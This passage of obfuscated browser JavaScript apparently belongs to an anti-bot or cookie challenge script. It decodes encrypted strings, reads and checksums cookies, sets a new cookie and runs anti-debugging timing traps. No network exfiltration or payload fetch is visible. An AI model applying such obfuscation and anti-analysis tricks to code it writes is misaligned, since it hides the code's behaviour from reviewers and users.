_0x158ccc=function(_0x172887){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x172887;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x158ccc['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x3752df=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x3752df['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x158ccc['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1bfe16){if(!Boolean(~_0x1bfe16)){return _0x1bfe16;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x158ccc['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2243df){for(var _0x40cb10=0x0,_0xb7d7a8=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x40cb10<_0xb7d7a8;_0x40cb10++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xb7d7a8=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2243df(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x158ccc(_0xde5d)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xde5d['\x6f\x6e\x63\x65']=!![];}_0x496c13=_0xde5d['\x72\x63\x34'](_0x496c13,_0x11b2a7);_0xde5d['\x64\x61\x74\x61'][_0x45f298]=_0x496c13;}else{_0x496c13=_0x33a47e;}return _0x496c13;};(function(){var _0x3c811a=function(){var _0x45f298=!![];return function(_0x11b2a7,_0x496c13){var _0x57789f=_0x45f298?function(){if(_0x496c13){var _0x1b7abd=_0x496c13['\x61\x70\x70\x6c\x79'](_0x11b2a7,arguments);_0x496c13=null;return _0x1b7abd;}}:function(){};_0x45f298=![];return _0x57789f;};}();var _0x3ec676={'\x54\x70\x59':function _0x1aaebc(_0x4a5e20,_0x2babb2){return _0x4a5e20(_0x2babb2);},'\x56\x48\x53':function _0x4434a0(_0x5d4eeb,_0x59e090){return _0x5d4eeb<_0x59e090;},'\x46\x50\x58':function _0x191423(_0x4755bf){return _0x4755bf();},'\x71\x63\x63':function _0x3773e0(_0x30e236,_0xf465bd){return _0x30e236!==_0xf465bd;},'\x70\x71\x48':function _0x2be2db(_0x216a1f,_0x4fc2f1){return _0x216a1f+_0x4fc2f1;},'\x4c\x6b\x6c':function _0x5997f9(_0x359f60,_0x49ba20){return _0x359f60/_0x49ba20;},'\x58\x5a\x58':function _0x27b997(_0x548be0,_0x1190d5){return _0x548be0===_0x1190d5;},'\x4f\x77\x4f':function _0x1f9313(_0xdcaf7a,_0x7d42c9){return _0xdcaf7a>_0x7d42c9;},'\x47\x4f\x54':function _0x50c7fe(_0x3975f2,_0x48da5a){return _0x3975f2-_0x48da5a;},'\x42\x72\x46':function _0x49afb0(_0x176886,_0x49e402){return _0x176886==_0x49e402;},'\x6c\x53\x69':function _0x43b1c9(_0x230cbb,_0xd3978e){return _0x230cbb==_0xd3978e;},'\x71\x52\x66':function _0x3c8da6(_0x2224d4,_0x2ee324){return _0x2224d4==_0x2ee324;},'\x5a\x56\x79':function _0x3cc19a(_0x344e2d,_0x2f8944){return _0x344e2d==_0x2f8944;},'\x62\x64\x41':function _0x11b806(_0x4485e0){return _0x4485e0();},'\x78\x52\x62':function _0x5aedb1(_0x2edb41,_0x558f50){return _0x2edb41(_0x558f50);},'\x50\x56\x4f':function _0xa54fe(_0x22edf2,_0xd63f5){return _0x22edf2+_0xd63f5;},'\x71\x6b\x66':function _0x54f00d(_0x472912,_0xc3f981){return _0x472912(_0xc3f981);}};var _0xfb6c26=this[_0xde5d('0x0', '\x28\x48\x36\x41')];var _0x24d1c1=_0xfb6c26[_0xde5d('0x1', '\x38\x5e\x6e\x32')];var _0x31db6e='';var _0x26a672='';if(_0x3ec676[_0xde5d('0x2', '\x51\x33\x74\x55')](typeof _0xfb6c26[_0xde5d('0x3', '\x40\x55\x23\x4f')],_0xde5d('0x4', '\x5b\x79\x49\x35'))){_0x31db6e=_0xfb6c26[_0xde5d('0x5', '\x21\x55\x45\x29')];_0x26a672=_0x31db6e[_0xde5d('0x6', '\x47\x24\x21\x66')];}var _0x4e606e=_0xfb6c26[_0xde5d('0x7', '\x33\x6f\x63\x6f')];var _0x15dde3=_0xfb6c26[_0xde5d('0x8', '\x29\x24\x50\x5a')];var _0x1fcb71=new _0xfb6c26[_0xde5d('0x9', '\x51\x73\x70\x4f')]()[_0xde5d('0xa', '\x74\x44\x6c\x42')]();var _0x4b3dea='';function _0x43c138(_0x20b729){var _0x3cb580={'\x6e\x57\x73':function _0x1b15c3(_0x274edd,_0xf8db50){return _0x274edd<_0xf8db50;},'\x6e\x6a\x6a':function _0x2c8c87(_0x5488d5,_0x5cdf27){return _0x5488d5|_0x5cdf27;},'\x68\x68\x75':function _0xb8ea86(_0x3a2a55,_0x43cfd6){return _0x3a2a55<<_0x43cfd6;},'\x59\x77\x68':function _0x610c04(_0x56f195,_0x1029b8){return _0x56f195&_0x1029b8;},'\x42\x50\x70':function _0x4ebb39(_0x2d9299,_0x16a084){return _0x2d9299>>_0x16a084;},'\x64\x76\x54':function _0x18dbe6(_0x86ca16,_0x108e2a){return _0x86ca16==_0x108e2a;},'\x55\x48\x4e':function _0x5722a1(_0x36ac18,_0x1b92f1){return _0x36ac18<<_0x1b92f1;},'\x78\x51\x42':function _0x1d335f(_0x2a6e5c,_0x554164){return _0x2a6e5c&_0x554164;},'\x4b\x59\x46':function _0x516484(_0x5bda3c,_0x4b3a4e){return _0x5bda3c<<_0x4b3a4e;},'\x51\x65\x64':function _0x1a2131(_0x8a7d9f,_0x8f6aef){return _0x8a7d9f&_0x8f6aef;},'\x6b\x75\x6d':function _0xa2ec78(_0x353894,_0x46ed20){return _0x353894>>_0x46ed20;},'\x72\x4e\x43':function _0x3ee52e(_0x1edc19,_0x3db3fa){return _0x1edc19>>_0x3db3fa;},'\x53\x57\x49':function _0x9fa7a4(_0x17704f,_0x4cf0ab){return _0x17704f&_0x4cf0ab;}};var _0x3993f7=_0xde5d('0xb', '\x59\x58\x67\x76')[_0xde5d('0xc', '\x43\x4f\x72\x21')]('\x7c'),_0x3ee5cd=0x0;while(!![]){switch(_0x3993f7[_0x3ee5cd++]){case'\x30':while(_0x3cb580[_0xde5d('0xd', '\x63\x23\x67\x65')](_0x38d830,_0x4a2748)){var _0x495f8b=_0xde5d('0xe', '\x47\x24\x21\x66')[_0xde5d('0xf', '\x57\x51\x61\x6a')]('\x7c'),_0x3715bb=0x0;while(!![]){switch(_0x495f8b[_0x3715bb++]){case'\x30':_0x3e134a+=_0x44a476[_0xde5d('0x10', '\x28\x4e\x47\x38')](_0x3cb580[_0xde5d('0x11', '\x6a\x37\x61\x79')](_0x3cb580[_0xde5d('0x12', '\x5b\x79\x26\x21')](_0x3cb580[_0xde5d('0x13', '\x5b\x79\x26\x21')](_0x2ffff5,0x3),0x4),_0x3cb580[_0xde5d('0x14', '\x42\x24\x75\x5b')](_0x450e80&0xf0,0x4)));continue;case'\x31':_0x3e134a+=_0x44a476[_0xde5d('0x15', '\x33\x6f\x63\x6f')](_0x3cb580[_0xde5d('0x16', '\x77\x70\x55\x4b')](_0x3cb580[_0xde5d('0x17', '\x77\x70\x55\x4b')](_0x450e80,0xf),0x2)|_0x3cb580[_0xde5d('0x18', '\x52\x36\x51\x72')](_0x3cb580[_0xde5d('0x19', '\x64\x6c\x41\x55')](_0x3702d9,0xc0),0x6));continue;case'\x32':_0x3e134a+=_0x44a476[_0xde5d('0x1a', '\x59\x58\x67\x76')](_0x3cb580[_0xde5d('0x1b', '\x26\x48\x78\x34')](_0x3702d9,0x3f));continue;case'\x33':_0x3702d9=_0x20b729[_0xde5d('0x1c', '\x25\x40\x45\x66')](_0x38d830++);continue;case'\x34':if(_0x3cb580[_0xde5d('0x1d', '\x6d\x6b\x39\x7a')](_0x38d830,_0x4a2748)){_0x3e134a+=_0x44a476[_0xde5d('0x1e', '\x4c\x70\x4f\x4b')](_0x3cb580[_0xde5d('0x1f', '\x26\x48\x78\x34')](_0x2ffff5,0x2));_0x3e134a+=_0x44a476[_0xde5d('0x20', '\x63\x23\x67\x65')](_0x3cb580[_0xde5d('0x21', '\x5a\x4e\x46\x57')](_0x3cb580[_0xde5d('0x22', '\x48\x33\x56\x68')](_0x3cb580[_0xde5d('0x23', '\x40\x55\x23\x4f')](_0x2ffff5,0x3),0x4),_0x3cb580[_0xde5d('0x24', '\x29\x24\x50\x5a')](_0x3cb580[_0xde5d('0x25', '\x44\x38\x61\x44')](_0x450e80,0xf0),0x4)));_0x3e134a+=_0x44a476[_0xde5d('0x26', '\x74\x7a\x68\x5e')](_0x3cb580[_0xde5d('0x27', '\x5a\x4e\x46\x57')](_0x3cb580[_0xde5d('0x28', '\x28\x21\x47\x61')](_0x450e80,0xf),0x2));_0x3e134a+='\x3d';break;}continue;case'\x35':if(_0x3cb580[_0xde5d('0x29', '\x5b\x79\x26\x21')](_0x38d830,_0x4a2748)){_0x3e134a+=_0x44a476[_0xde5d('0x15', '\x33\x6f\x63\x6f')](_0x3cb580[_0xde5d('0x2a', '\x33\x6f\x63\x6f')](_0x2ffff5,0x2));_0x3e134a+=_0x44a476[_0xde5d('0x2b', '\x5b\x79\x26\x21')](_0x3cb580[_0xde5d('0x2c', '\x33\x6f\x63\x6f')](_0x3cb580[_0xde5d('0x2d', '\x31\x32\x45\x38')](_0x2ffff5,0x3),0x4));_0x3e134a+='\x3d\x3d';break;}continue;case'\x36':_0x3e134a+=_0x44a476[_0xde5d('0x2e', '\x43\x4f\x72\x21')](_0x3cb580[_0xde5d('0x2f', '\x74\x44\x6c\x42')](_0x2ffff5,0x2));continue;case'\x37':_0x450e80=_0x20b729[_0xde5d('0x30', '\x74\x44\x6c\x42')](_0x38d830++);continue;case'\x38':_0x2ffff5=_0x3cb580[_0xde5d('0x31', '\x4c\x70\x4f\x4b')](_0x20b729[_0xde5d('0x32', '\x48\x33\x56\x68')](_0x38d830++),0xff);continue;}break;}}continue;case'\x31':var _0x2ffff5,_0x450e80,_0x3702d9;continue;case'\x32':var _0x3e134a,_0x38d830,_0x4a2748;continue;case'\x33':var _0x44a476=_0xde5d('0x33', '\x74\x44\x6c\x42');continue;case'\x34':_0x4a2748=_0x20b729[_0xde5d('0x34', '\x63\x23\x67\x65')];continue;case'\x35':return _0x3e134a;continue;case'\x36':_0x3e134a='';continue;case'\x37':_0x38d830=0x0;continue;}break;}}function _0x33dde1(_0x4092e1){var _0x384e39=_0x3c811a(this,function(){var _0x45f298=function(){return'\x64\x65\x76';},_0x11b2a7=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x52ff72=function(){var _0x1b9155=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x1b9155['\x74\x65\x73\x74'](_0x45f298['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5c11c6=function(){var _0x1037b7=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1037b7['\x74\x65\x73\x74'](_0x11b2a7['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x293bab=function(_0x324fab){var _0x4caff4=~-0x1>>0x1+0xff%0x0;if(_0x324fab['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x4caff4)){_0x4542d3(_0x324fab);}};var _0x4542d3=function(_0x52ee95){var _0x5274d9=~-0x4>>0x1+0xff%0x0;if(_0x52ee95['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x5274d9){_0x293bab(_0x52ee95);}};if(!_0x52ff72()){if(!_0x5c11c6()){_0x293bab('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x293bab('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x293bab('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x384e39();var _0x1e7620={'\x68\x4d\x50':function _0x49e364(_0x5ab993,_0x2e0c0b){return _0x3ec676[_0xde5d('0x35', '\x51\x73\x70\x4f')](_0x5ab993,_0x2e0c0b);}};return function(_0xc6d29c){_0x4b3dea+=_0xc6d29c;return _0x1e7620[_0xde5d('0x36', '\x46\x6f\x42\x4e')](_0x4092e1,_0xc6d29c);};}function _0x2f1a81(){var _0x2214ca={'\x6e\x62\x47':function _0x214e25(_0xa94b8a){return _0xa94b8a();},'\x6d\x4e\x72':function _0x15d1af(_0x218a70,_0x2ee2f5){return _0x218a70<_0x2ee2f5;},'\x46\x4e\x4a':function _0x4c18d2(_0x572795,_0x58966a){return _0x572795+_0x58966a;}};var _0xabaa9f=_0xde5d('0x37', '\x57\x51\x61\x6a')[_0xde5d('0x38', '\x48\x33\x56\x68')]('\x7c'),_0x12c554=0x0;while(!![]){switch(_0xabaa9f[_0x12c554++]){case'\x30':var _0x16c6d8=new _0xfb6c26[_0xde5d('0x39', '\x76\x44\x5d\x4b')](_0xde5d('0x3a', '\x28\x48\x36\x41'));continue;case'\x31':var _0x3e9061=_0x24d1c1[_0xde5d('0x3b', '\x76\x44\x5d\x4b')][_0xde5d('0x3c', '\x6d\x6b\x39\x7a')]('\x3b');continue;case'\x32':var _0x404da8=new _0xfb6c26[_0xde5d('0x3d', '\x51\x33\x74\x55')]();continue;case'\x33':return _0x404da8;continue;case'\x34':_0x2214ca[_0xde5d('0x3e', '\x4a\x71\x5b\x74')](_0x2a8c5a);continue;case'\x35':for(var _0x12c847=0x0;_0x2214ca[_0xde5d('0x3f', '\x4a\x71\x5b\x74')](_0x12c847,_0x3e9061[_0xde5d('0x40', '\x73\x62\x21\x21')]);_0x12c847++){var _0x2f3b44=_0x3e9061[_0x12c847][_0xde5d('0x41', '\x34\x44\x70\x47')](0x0,_0x3e9061[_0x12c847][_0xde5d('0x42', '\x77\x70\x55\x4b')]('\x3d'));var _0x367a5=_0x3e9061[_0x12c847][_0xde5d('0x43', '\x21\x5b\x77\x35')](_0x2214ca[_0xde5d('0x44', '\x43\x4f\x72\x21')](_0x3e9061[_0x12c847][_0xde5d('0x45', '\x73\x62\x21\x21')]('\x3d'),0x1),_0x3e9061[_0x12c847][_0xde5d('0x46', '\x31\x32\x45\x38')]);if(_0x16c6d8[_0xde5d('0x47', '\x74\x23\x59\x38')](_0x2f3b44)){_0x404da8[_0x404da8[_0xde5d('0x48', '\x51\x33\x74\x55')]]=_0x367a5;}}continue;}break;}}function _0x3bf2e1(_0x439440){var _0x24deaf={'\x6a\x52\x54':function _0x285eee(_0x507212,_0x5d8a60){return _0x507212<_0x5d8a60;},'\x58\x46\x69':function _0x60d95f(_0x12b0da,_0x4f5a25){return _0x12b0da(_0x4f5a25);},'\x43\x49\x59':function _0x1921a1(_0x15b715,_0x1d612d){return _0x15b715+_0x1d612d;},'\x67\x50\x49':function _0x5f0f8d(_0x496b46,_0x5e45eb,_0x28e9c7,_0x251f0c){return _0x496b46(_0x5e45eb,_0x28e9c7,_0x251f0c);},'\x43\x49\x7a':function _0x32f52a(_0x3d39b6,_0x248cda){return _0x3d39b6+_0x248cda;},'\x7a\x41\x57':function _0x2a548d(_0x2de7cf){return _0x2de7cf();},'\x5a\x6f\x79':function _0xe64a44(_0x544ed4,_0x2399c0){return _0x544ed4+_0x2399c0;},'\x69\x41\x75':function _0x5850f2(_0x291738){return _0x291738();},'\x70\x78\x47':function _0x59370a(_0x156d34,_0x1cbf07){return _0x156d34<_0x1cbf07;},'\x50\x59\x76':function _0x478302(_0xea7678,_0xa3202e){return _0xea7678%_0xa3202e;},'\x4c\x59\x61':function _0x1220a5(_0x5cbe92,_0x5a2f63){return _0x5cbe92(_0x5a2f63);},'\x53\x6b\x59':function _0x58a9b1(_0x328912,_0x2ae28f){return _0x328912-_0x2ae28f;},'\x50\x66\x75':function _0x5b475c(_0x1fbed1,_0x4d0cec){return _0x1fbed1(_0x4d0cec);},'\x4b\x73\x5a':function _0xccbf03(_0x205b9e,_0x4da2af){return _0x205b9e+_0x4da2af;},'\x69\x4f\x62':function _0x837626(_0x5aee67,_0x59ecdd){return _0x5aee67+_0x59ecdd;},'\x6d\x68\x45':function _0x5ba676(_0x156f05,_0x21f209){return _0x156f05+_0x21f209;},'\x45\x66\x57':function _0x13bf83(_0x27a994,_0x4608b6,_0x5a2612){return _0x27a994(_0x4608b6,_0x5a2612);}};var _0x457782=_0xde5d('0x49', '\x25\x40\x45\x66')[_0xde5d('0x4a', '\x44\x38\x61\x44')]('\x7c'),_0x592759=0x0;while(!![]){switch(_0x457782[_0x592759++]){case'\x30':_0xe5dd[_0xde5d('0x4b', '\x51\x73\x70\x4f')]();continue;case'\x31':for(var _0x5316da=0x0;_0x24deaf[_0xde5d('0x4c', '\x42\x24\x75\x5b')](_0x5316da,_0x3cf5da[_0xde5d('0x4d', '\x28\x4e\x47\x38')]);_0x5316da++){_0x3b3153[_0x5316da]=_0x24deaf[_0xde5d('0x4e', '\x24\x26\x78\x55')](_0x7d46bf,_0x24deaf[_0xde5d('0x4f', '\x21\x5b\x77\x35')](_0x439440,_0x3cf5da[_0x5316da]));}continue;case'\x32':var _0x3b3153=new _0xfb6c26[_0xde5d('0x50', '\x42\x24\x75\x5b')](_0x3cf5da[_0xde5d('0x51', '\x78\x69\x64\x79')]);continue;case'\x33':var _0xb51a0a;continue;case'\x34':_0x24deaf[_0xde5d('0x52', '\x64\x6c\x41\x55')](_0x1f541d,_0xde5d('0x53', '\x2a\x44\x49\x6c'),_0xb51a0a,0x14);continue;case'\x35':var _0x123ac8='\xe6\x9c\xf2\x33\xf1\x26\xc7\xf4';var _0x8ffa73=_0x123ac8['\x73\x75\x62\x73\x74\x72'](0x0,0x3);var _0x782741=_0x123ac8['\x73\x75\x62\x73\x74\x72'](0x3);var _0xe1d4d0='\xec\xd9\xbb\x52\x06\x34\xa3\x36';var _0xb44909=0x8;while(--_0xb44909){_0xe1d4d0=_0xe1d4d0['\x73\x75\x62\x73\x74\x72'](0x1)+_0xe1d4d0[0x0];}var _0x84e6b0=_0xe1d4d0;var _0x6eb6fd=_0xe1d4d0['\x6c\x65\x6e\x67\x74\x68']-0x6;while(--_0x6eb6fd){_0x84e6b0=_0x84e6b0['\x73\x75\x62\x73\x74\x72'](0x1)+_0x84e6b0[0x0];}var _0xc39de0='\x59\x62\xa6\xc8\xfe\x2f\xfd\x2e';var _0x40710d=0x2;var _0xa1cef2=0x0;var _0xfe6fd7=[];for(var _0xb12db7=0x0;_0xb12db7<_0xc39de0['\x6c\x65\x6e\x67\x74\x68'];_0xb12db7++){_0xfe6fd7['\x70\x75\x73\x68'](_0xb12db7);}var _0x1ec45c=_0xfe6fd7.map(function(_0x123f87){return (_0xfe6fd7[_0x123f87]%_0x40710d)?'':_0xc39de0[_0x123f87];})['\x6a\x6f\x69\x6e']('');var _0x1b0214=_0xfe6fd7.map(function(_0xaf0620){return (_0xfe6fd7[_0xaf0620]%_0x40710d)?_0xc39de0[_0xaf0620]:'';})['\x6a\x6f\x69\x6e']('');var _0xb49946=[];for(var _0xe3f2d9=0x0;_0xe3f2d9<_0x1ec45c['\x6c\x65\x6e\x67\x74\x68']+_0x1b0214['\x6c\x65\x6e\x67\x74\x68'];_0xe3f2d9++){_0xb49946['\x70\x75\x73\x68'](_0xe3f2d9);}var _0x5e1fac=_0xb49946.map(function(_0x7885a0){return _0x7885a0%_0x40710d==_0xa1cef2?_0x1ec45c[_0x7885a0/_0x40710d]:_0x1b0214[_0x7885a0/_0x40710d|_0xa1cef2];})['\x6a\x6f\x69\x6e']('');var _0x299823=_0xde5d('0x55', _0x84e6b0);continue;case'\x36':_0x24deaf[_0xde5d('0x56', '\x2a\x44\x49\x6c')](_0x2a8c5a);continue;case'\x37':var _0x3abc9d=0x6;continue;case'\x38':while(--_0x159229){_0x271d7a=_0x24deaf[_0xde5d('0x57', '\x28\x21\x47\x61')](_0x271d7a[_0xde5d('0x58', '\x28\x48\x36\x41')](0x1),_0x271d7a[0x0]);}continue;case'\x39':var _0x3cf5da=_0x24deaf[_0xde5d('0x59', '\x40\x55\x23\x4f')](_0x2f1a81);continue;case'\x31\x30':for(var _0x5316da=0x0;_0x24deaf[_0xde5d('0x5a', '\x31\x32\x45\x38')](_0x5316da,_0x299823[_0xde5d('0x5b', '\x5b\x79\x26\x21')]);_0x5316da++){_0x4ac39f+=_0x24deaf[_0xde5d('0x5c', '\x51\x33\x74\x55')](_0x299823[_0xde5d('0x5d', '\x28\x48\x36\x41')](_0x5316da),_0x5c575f[_0xde5d('0x5e', '\x47\x24\x21\x66')](_0x24deaf[_0xde5d('0x5f', '\x74\x23\x59\x38')](_0x5316da,_0x5c575f[_0xde5d('0x51', '\x78\x69\x64\x79')])))[_0xde5d('0x60', '\x38\x5e\x6e\x32')](0x10);}continue;case'\x31\x31':var _0x271d7a=_0x1f1ed6;continue;case'\x31\x32':var _0x4ac39f='';continue;case'\x31\x33':var _0x5c575f=_0x3b3153[_0xde5d('0x61', '\x6a\x37\x61\x79')]();continue;case'\x31\x34':var _0x1f1ed6=_0xde5d('0x62', '\x74\x23\x59\x38');continue;case'\x31\x35':_0x24deaf[_0xde5d('0x63', '\x59\x58\x67\x76')](_0x2a8c5a);continue;case'\x31\x36':_0xe5dd[_0xde5d('0x64', '\x51\x33\x74\x55')](_0x24deaf[_0xde5d('0x65', '\x4a\x71\x5b\x74')](btoa,_0x439440));continue;case'\x31\x37':while(--_0x3abc9d){_0x1f1ed6=_0x24deaf[_0xde5d('0x66', '\x47\x24\x21\x66')](_0x1f1ed6[_0xde5d('0x67', '\x5a\x4e\x46\x57')](0x1),_0x1f1ed6[0x0]);}continue;case'\x31\x38':var _0x159229=_0x24deaf[_0xde5d('0x68', '\x4c\x70\x4f\x4b')](_0x1f1ed6[_0xde5d('0x69', '\x33\x6f\x63\x6f')],0x4);continue;case'\x31\x39':_0xb51a0a=_0x24deaf[_0xde5d('0x6a', '\x28\x21\x47\x61')](btoa,_0x24deaf[_0xde5d('0x6b', '\x46\x6f\x42\x4e')](_0x24deaf[_0xde5d('0x6c', '\x56\x6b\x2a\x67')](_0x24deaf[_0xde5d('0x6d', '\x29\x24\x50\x5a')](_0x24deaf[_0xde5d('0x6e', '\x78\x69\x64\x79')](_0x24deaf[_0xde5d('0x6f', '\x31\x32\x45\x38')](_0xde5d,_0x24deaf[_0xde5d('0x70', '\x52\x36\x51\x72')](_0xe5dd[_0xde5d('0x71', '\x44\x38\x61\x44')],0x1),_0x299823[_0xde5d('0x41', '\x34\x44\x70\x47')](0x0,0x5)),_0xde5d('0x72', '\x78\x69\x64\x79')),_0x5c575f),_0xde5d('0x73', '\x48\x33\x56\x68')),_0x4ac39f));continue;}break;}}function _0x7d46bf(_0x429258){var _0x346f24=0x0;for(var _0x2278d4=0x0;_0x3ec676[_0xde5d('0x74', '\x40\x55\x23\x4f')](_0x2278d4,_0x429258[_0xde5d('0x75', '\x73\x65\x41\x58')]);_0x2278d4++){_0x346f24+=_0x429258[_0xde5d('0x76', '\x56\x6b\x2a\x67')](_0x2278d4);}_0x3ec676[_0xde5d('0x77', '\x6d\x6b\x39\x7a')](_0x2a8c5a);return _0x346f24;}function _0x1f541d(_0x3b337b,_0x1ff0c3,_0x5c8486){var _0x5032e7={'\x44\x76\x79':function _0x266362(_0x498968,_0x29c1d1){return _0x498968+_0x29c1d1;},'\x55\x48\x41':function _0x494aed(_0x5e4f53,_0x1a8c3d){return _0x5e4f53*_0x1a8c3d;},'\x51\x75\x47':function _0x4c8b04(_0x226f79,_0x17499a){return _0x226f79-_0x17499a;},'\x58\x6c\x6c':function _0x1d833c(_0x299c75,_0x1cd514){return _0x299c75+_0x1cd514;},'\x73\x72\x6f':function _0x281a40(_0x4ec534,_0x44e2dd){return _0x4ec534+_0x44e2dd;},'\x73\x65\x47':function _0x2bbe55(_0x308bb9,_0x1f50cc){return _0x308bb9+_0x1f50cc;}};var _0x1c5660=_0xde5d('0x78', '\x78\x69\x64\x79')[_0xde5d('0x79', '\x42\x24\x75\x5b')]('\x7c'),_0x27e4f9=0x0;while(!![]){switch(_0x1c5660[_0x27e4f9++]){case'\x30':if(_0x5c8486){var _0xb74752=new _0xfb6c26[_0xde5d('0x7a', '\x77\x70\x55\x4b')]();_0xb74752[_0xde5d('0x7b', '\x28\x21\x47\x61')](_0x5032e7[_0xde5d('0x7c', '\x5b\x79\x49\x35')](_0xb74752[_0xde5d('0x7d', '\x28\x4e\x47\x38')](),_0x5032e7[_0xde5d('0x7e', '\x6d\x6b\x39\x7a')](_0x5c8486,0x3e8)));var _0x57e47a=_0x5032e7[_0xde5d('0x7f', '\x28\x4e\x47\x38')](_0xde5d('0x80', '\x47\x24\x21\x66'),_0xb74752[_0xde5d('0x81', '\x74\x7a\x68\x5e')]());}continue;case'\x31':var _0x349ef5=_0x20c1f0;continue;case'\x32':var _0x57e47a='';continue;case'\x33':var _0x587ec9=0x4;continue;case'\x34':var _0x1be4cd=_0x5032e7[_0xde5d('0x82', '\x5b\x79\x26\x21')](_0x20c1f0[_0xde5d('0x46', '\x31\x32\x45\x38')],0x2);continue;case'\x35':while(--_0x1be4cd){_0x349ef5=_0x5032e7[_0xde5d('0x83', '\x5b\x79\x49\x35')](_0x349ef5[_0xde5d('0x84', '\x73\x65\x41\x58')](0x1),_0x349ef5[0x0]);}continue;case'\x36':var _0x20c1f0=_0xde5d('0x85', '\x26\x48\x78\x34');continue;case'\x37':_0x24d1c1[_0xde5d('0x86', '\x21\x55\x45\x29')]=_0x5032e7[_0xde5d('0x87', '\x77\x70\x55\x4b')](_0x5032e7[_0xde5d('0x88', '\x66\x4d\x2a\x4f')](_0x5032e7[_0xde5d('0x89', '\x44\x38\x61\x44')](_0x5032e7[_0xde5d('0x8a', '\x6a\x37\x61\x79')](_0x3b337b,'\x3d'),_0x1ff0c3),_0x57e47a),_0xde5d('0x8b', '\x4c\x70\x4f\x4b'));continue;case'\x38':while(--_0x587ec9){_0x20c1f0=_0x5032e7[_0xde5d('0x8c', '\x33\x6f\x63\x6f')](_0x20c1f0[_0xde5d('0x8d', '\x78\x69\x64\x79')](0x1),_0x20c1f0[0x0]);}continue;}break;}}function _0xa13b31(){function _0x222b16(_0x51d578){if(_0x3ec676[_0xde5d('0x8e', '\x46\x6f\x42\x4e')](_0x3ec676[_0xde5d('0x8f', '\x28\x4e\x47\x38')]('',_0x3ec676[_0xde5d('0x90', '\x21\x55\x45\x29')](_0x51d578,_0x51d578))[_0xde5d('0x91', '\x51\x73\x70\x4f')],0x1)||_0x3ec676[_0xde5d('0x92', '\x5b\x79\x49\x35')](_0x51d578%0x14,0x0)){(function(){}[_0xde5d('0x93', '\x43\x4f\x72\x21')](_0xde5d('0x94', '\x4c\x70\x4f\x4b'))());}else{(function(){}[_0xde5d('0x95', '\x28\x4e\x47\x38')](_0xde5d('0x96', '\x74\x23\x59\x38'))());}return _0x3ec676[_0xde5d('0x97', '\x63\x23\x67\x65')](_0x222b16,++_0x51d578);}try{return _0x3ec676[_0xde5d('0x98', '\x49\x32\x33\x59')](_0x222b16,0x0);}catch(_0x25c90d){}};function _0x2a8c5a(){if(_0x3ec676[_0xde5d('0x99', '\x31\x32\x45\x38')](_0x3ec676[_0xde5d('0x9a', '\x52\x36\x51\x72')](new _0xfb6c26[_0xde5d('0x9b', '\x74\x7a\x68\x5e')]()[_0xde5d('0x9c', '\x33\x6f\x63\x6f')](),_0x1fcb71),0x1f4)){_0x3ec676[_0xde5d('0x9d', '\x4a\x71\x5b\x74')](_0xa13b31);}}function _0x55d7a1(_0xe71c16){var _0x5613cc={'\x62\x53\x62':function _0x52483e(_0x303335,_0x3eaa90){return _0x303335<_0x3eaa90;},'\x62\x75\x4b':function _0x4aacbf(_0x93aba7,_0x123d13){return _0x93aba7<_0x123d13;},'\x56\x49\x63':function _0x27482d(_0x4bb668,_0x1ceba1){return _0x4bb668!==_0x1ceba1;},'\x6d\x45\x63':function _0x456182(_0x5e93ec){return _0x5e93ec();},'\x6f\x4c\x5a':function _0x5d443f(_0x2cc63c,_0x4eb30c){return _0x2cc63c(_0x4eb30c);},'\x42\x6a\x50':function _0x92a02f(_0x45c2a3,_0x599c81){return _0x45c2a3+_0x599c81;},'\x76\x42\x4f':function 